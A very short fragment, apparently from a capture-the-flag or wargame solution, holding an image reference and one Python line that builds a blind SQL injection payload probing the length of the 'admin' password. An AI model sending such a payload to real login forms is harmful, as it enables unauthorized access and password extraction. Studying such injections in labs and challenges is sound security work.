 pay=f"?pw='or id='admin' and length(pw)={i};%23"